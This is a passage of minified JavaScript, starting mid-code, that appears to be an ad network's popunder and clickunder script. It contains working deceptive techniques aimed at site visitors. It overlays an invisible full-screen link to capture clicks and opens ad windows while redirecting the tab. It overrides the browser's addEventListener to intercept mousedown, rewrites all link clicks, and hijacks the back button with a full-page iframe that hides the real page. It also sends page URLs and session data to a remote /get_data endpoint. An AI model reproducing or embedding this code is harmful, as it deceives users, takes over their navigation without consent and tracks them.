a)&&(a.lazy=!1)),a.blockID=a.id.slice(6),a.exclude=[].concat(a.exclude).join(','),a.include=[].concat(a.include).join(',');var u=oe(a,t,n),s=u[0],l=u[1];a.complexId=l,(a.rerun||a.batchSize>1)&&a.complexId===n&&function(e){k();for(var t=[],n=0;n<window.logKdm.idx.length;n++)window.logKdm.idx[n]!=e&&t.push(window.logKdm.idx[n]);window.logKdm.idx=t}(a.complexId);var d,f=Boolean(s),p=Boolean(a.rerun||a.batchSize>1||!a.processed),m=t===a.type,v=(d=a.complexId,k(),!(window.logKdm.idx.indexOf(d)>-1)),h=Boolean(a.domain),w='both'===a.filterDevice||'mobile'===a.filterDevice&&M||'desktop'===a.filterDevice&&!M,g=(e=>{let t=e.split('|');for(const e of t){if('E'===e&&Q)return!1;if('GS'===e&&X)return!1;if('GC'===e&&Y)return!1;if('YS'===e&&Z)return!1;if('YB'===e&&J)return!1;if('WV'===e&&ee)return!1}return!0})(a.blockedReferrers);if(f&&p&&m&&v&&h&&w&&g)return r[c].processed=!0,function(e){k(),window.logKdm.idx.push(e)}(a.complexId),x({id:a.blockID,type:a.type,msg:'In work'}),o.concat(e(e(e({},a),{elem:s}),i));var y=[].concat(f?[]:'el').concat(p?[]:'ne').concat(m?[]:'-'+t).concat(v?[]:'un').concat(h?[]:'do').concat(w?[]:'dv').concat(g?[]:'re');return x({id:a.blockID,type:a.type,msg:'Rejected '+y}),o}),[])}))},oe=function(e,t,n){var r,i=e.id,a=e.blockID,c=e.selector,u=void 0===c?'':c,s=e.rerun,l=e.type,d=e.processed,f=e.complexId,p=e.batchSize;if(!d||(s||p>1)&&f===n)if(j===l&&j===t){f=i+o();for(var m=document.querySelectorAll("#"+i+",."+i),v=0;v<m.length;v++)if(!m[v].hasAttribute('data-rnd')){r=m[v];break}r&&r.setAttribute('data-rnd',f)}else f=a,r="vi"===l&&u?document.querySelector(u):document.querySelector("#"+i+",."+i);return[r,f]};var re=function(e,t){window.localStorage&&(localStorage[e]=Date.now()+6e4*Number(t))},ie=function(t){var n=t[0],o=t[1],r=t[2];return function(t){var n=t.method,o=void 0===n?'POST':n,r=t.url,i=void 0===r?'/':r,a=t.params,c=t.type,u=void 0===c?'json':c,s=t.withCredentials,l=void 0===s||s;if('GET'===o&&(i+=function(e){var t=[];for(var n in e){var o=e[n];if(Array.isArray(o))for(var r=0;r<o.length;r++)t.push(n+"[]="+encodeURIComponent(o[r]));else t.push(n+"="+encodeURIComponent(o))}return t.length?"?"+t.join('&'):''}(a)),window.fetch)return window.fetch(i,e(e(e({method:o},l?{credentials:'include'}:{}),'POST'===o?{body:JSON.stringify(a)}:{}),{mode:'cors',cache:'no-cache',redirect:'follow',referrerPolicy:'no-referrer',headers:{'Content-Type':'json'===u?'application/json':'text/plain'}})).then((function(e){if(204===e.status)return x({id:a.blockID,type:'->',msg:String(204)}),{error:204};if(200!==e.status)throw x({id:a.blockID,type:'->',msg:String(e.status)}),e.status;var t=e.headers.get('content-length');return null!=t&&0===Number(t)?(x({id:a.blockID,type:'->',msg:'Empty response'}),{error:'empty'}):(x({id:a.blockID,type:'->',msg:'Data get'}),'json'===u?e.json():e.text())}));var d,f=new XMLHttpRequest;return new Promise((function(e,t){try{f.open(o,i,!0),'json'==u?(f.setRequestHeader('Content-Type','application/json'),d=JSON.stringify(a)):f.setRequestHeader('Content-Type',"application/"+u),f.withCredentials=l,f.send(d)}catch(e){return t(e)}f.onerror=function(e){return t(e)},f.onreadystatechange=function(){if(4==this.readyState){if(204===f.status)return e({error:204});if(0===f.status)return!1;if(200!==f.status)return t(f.status);try{if('json'==u){var n=f.responseText?JSON.parse(f.responseText):{};if(n.status&&'ok'===n.status)return e(n);var o=n.error_message||n.status&&n.status.error_message||n.message;return o?t(o+" / "+n):e(n)}return e({x:f.responseText})}catch(e){return t(e)}}}}))}({url:n,method:'GET',params:o}).then((function(t){return e(e({},t),{domain:r})}))},ae=function(e){return"https://"+e+"/get_data"},ce=function(t){var n,o,r=t.blockID,i=t.type,a=t.dmpUid,u=t.sspUid,s=t.page,l=t.width,d=t.height,f=t.useSession,p=t.dataParams,m=t.amount;return ue(e(e(e(e(e(e(e(e(e(e({v:'default',page:encodeURIComponent(s||window.location.href),domain:encodeURIComponent(window.location.hostname),blockID:r},null!=l?{width:l}:{}),null!=d?{height:d}:{}),j===i?{windowWidth:Number(window.innerWidth)}:{}),!0===f?{session:E()}:{}),c()),A),null!=m?{limit:m}:{limit:1}),{format:"vi"===i?'vast':'json'}),a?((n={}).dmpUid=a,n):{}),u?((o={}).sspUid=u,o):{}),p)},ue=function(e,t){if(t&&'object'==typeof t)for(var n in t)n in e||(e[n]=t[n]);return e},se=function(e){var n=e.domain,o=t(e,["domain"]);return[ae(n),ce(o),n]},le=function(e){return function(e){return new Promise((function(t,n){return e.domain?e.next&&(o="next"+e.blockID)in localStorage&&Number(localStorage[o])>Date.now()?n({id:e.blockID,type:e.type,msg:'Didn\'t expired'}):t(e):n({id:e.blockID,type:e.type,msg:'Empty domain'});var o}))}(e).then(se).then(ie).then((function(n){var o=n.error,r=t(n,["error"]);return o&&e.fallback&&e.fallback(o),r})).catch((function(t){throw e.fallback&&e.fallback(t.toString()),t}))};var de=function(e,t){for(t=t.toUpperCase();e!=document&&t!==e.tagName;)e=e.parentNode;return e},fe=function(e){return'target'in e?e.target:'srcElement'in e?e.srcElement:null};var pe=function(e){for(var t=0;t<e.length;t++)le(e[t]).then(T).then(me(e[t])).catch(x)},me=function(n){var r=n.type,i=t(n,["type"]);return function(t){var n,a,c,u=t.teasers,s=null===(n=null==u?void 0:u[0])||void 0===n?void 0:n.teaserUrlF,l=null===(a=null==u?void 0:u[0])||void 0===a?void 0:a.teaserNotice,d=(null===(c=null==u?void 0:u[0])||void 0===c?void 0:c.macrosID)||'';s&&(r===P?function(e){var t=e.adUrl,n=e.nurl,r=e.blockID,i=e.macrosID,a=e.complexId,c=e.next,u=e.rerun,s=e.newtab,l=e.exclude,d=e.include,f=e.delay,p=e.backButton,m=e.clickChange,g=e.noPreventDefault,y=e.batchSize,b=e.batchInterval,k=e.orel,x=null,E=EventTarget.prototype.addEventListener,C=function(e){return!U(e)&&!!T(e)&&void(document.body&&document.body.appendChild(L))},j=function(e){D("cli",{type:P,bid:r,macrosID:i}),I({url:n}),2==s?(w(v),window.open(window.location.href,o(),"scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status=1,directories=0"),window.location.href=t):window.open(t,o(),"scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status="+s+",directories=0"),k&&(EventTarget.prototype.addEventListener=E),x&&g&&x.click(),document.body.removeChild(L),window.removeEventListener('mousedown',C,!0),_.removeEventListener('mouseup',j,!0),_.removeEventListener('touchend',j,!0);var l=!0;if(!p&&!m&&y>1){var d=h in localStorage?parseInt(localStorage.getItem(h)):0;d++,localStorage.setItem(h,d.toString()),d<y?(setTimeout((function(){return te(P,a).then(pe)}),1e3*b),l=!1):localStorage.removeItem(h)}l&&c&&re("next"+r,c),u&&c&&!S()&&!(h in localStorage)&&setTimeout((function(){return te(P,a).then(pe)}),6e4*c)},U=function(e){var t=e.target;if(l.length){if(t===_||t===L)return!1;if('string'==typeof l&&t.closest(l))return!0}return!1},T=function(e){var t=e.target;if(d.length){if(t===_||t===L)return!0;if('string'==typeof d&&!t.closest(d))return!1;g&&(x=t)}return!0};p&&((e,t)=>{let n=new URL(location.href);e=e.replace(/{([^}]*)}/gm,(function(e,t){return n.searchParams.has(t)?n.searchParams.get(t):""})),window.onpopstate=function(n){n.preventDefault(),function(e,t){var n=document.getElementById(e);n&&n.parentNode.removeChild(n);var o=document.createElement("iframe");o.id=e,o.name=e,o.style.display="block",o.style.position="fixed",o.style.backgroundColor="#fff",o.style.height="100vh",o.style.width="100%",o.style.top=0,o.style.left=0,o.style.border="none",o.style.zIndex=999997,document.body.append(o),o.src=t}('kadamFrame',e);let o=e;(["iPhone","iPhone Simulator","iPad","iPad Simulator","iPod","iPod Simulator","Macintosh","MacIntel","Mac68K","MacPPC"].some((function(e){return navigator.platform===e}))||n.state)&&(document.body.style.overflow="hidden",document.querySelectorAll("body > *:not(#kadamFrame)").forEach((function(e){e.setAttribute("style","display:none;")})),I({url:t}),frames.kadamFrame.window.location.replace(o))}})(t,n),m&&((e,t,n)=>{const o=1e3*t,r="kdm_clchange_time",i=Number(localStorage.getItem(r))||0;document.querySelectorAll("a").forEach((t=>{t.hasAttribute("href")&&t.addEventListener("click",(a=>{i+o<Date.now()&&(a.preventDefault(),window.open(t.getAttribute("href")),setTimeout((()=>{localStorage.setItem(r,Date.now()),I({url:n}),window.location.href=e}),50))}))}))})(t,f||60*c,n);var A=/iPad|iPhone|iPod/.test(navigator.platform)||'MacIntel'===navigator.platform&&navigator.maxTouchPoints>1,O=function(){p||m||(A?(document.body&&document.body.appendChild(L),_.addEventListener('touchend',j,!0)):(k&&(EventTarget.prototype.addEventListener=function(e,t,n){'mousedown'==e&&t!=C&&E.call(this,e,C,n),E.call(this,e,t,n)}),window.addEventListener('mousedown',C,!0),_.addEventListener('mouseup',j,!0)))},L=document.createElement('div'),_=document.createElement('a');_.style.position='fixed',_.style.top='0',_.style.left='0',_.style.bottom='0',_.style.right='0',_.style.width='100%',_.style.height='100%',_.style.zIndex=String(Math.pow(2,31)),L.appendChild(_),f?setTimeout(O,1e3*f):O()}(e({adUrl:s,nurl:l,macrosID:d},i)):"bu"===r&&function(e){var t=e.adUrl,n=e.nurl,o=e.blockID,r=e.next;e.rerun;var i=e.newtab;e.exclude,e.delay;!function(e,t){var n=t.target,o=void 0===n?document.body:n,r=t.multiUse,i=void 0!==r&&r,a=t.eventType,c=void 0===a?'onclick'in window?'click':'ontouchstart'in window||window.DocumentTouch&&document instanceof window.DocumentTouch?'touchend':'click':a,u=t.capture,s=void 0!==u&&u,l=[].concat(o),d=function(t){if(e(t),'boolean'==typeof i){if(i)return}else if(i.value)return;if(window.removeEventListener)for(var n=0,o=l.length;n<o;++n)l[n].removeEventListener(c,d);else for(n=0,o=l.length;n<o;++n)l[n].detachEvent('on'+c,d)};if(window.addEventListener)for(var f=0,p=l.length;f<p;++f)l[f].addEventListener(c,d,s);else for(f=0,p=l.length;f<p;++f)l[f].attachEvent('on'+c,d)}((function(e){'A'===de(fe(e),'A').tagName&&function(e){w(v),I({url:n,cb:function(){r&&re("next"+o,r),window.open(ve(e),'',"scrollbars=1,resizable=1,toolbar=1,location=1,menubar=1,status="+i+",directories=0"),window.location.href=t}}),e.preventDefault?e.preventDefault():e.returnValue=!1}(e),e.stopPropagation?(e.stopPropagation(),e.preventDefault()):e.returnValue=!1}),{target:document,multiUse:!0,capture:!0})}(e({adUrl:s,nurl:l,macrosID:d},i)))}},ve=function(e){var t=de(fe(e),'A');return'A'===t.tagName&&t.href?t.href:''};!S()&&te(P).then(pe)}();
